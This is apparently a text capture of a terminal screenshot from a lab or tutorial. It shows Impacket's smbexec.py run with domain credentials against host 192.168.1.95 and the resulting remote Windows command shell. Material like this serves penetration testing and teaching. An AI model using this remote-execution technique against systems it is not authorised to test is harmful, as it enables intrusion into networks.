 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: smbexec.py AD-THEHACKERWAY/pedro@192.168.1.95
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>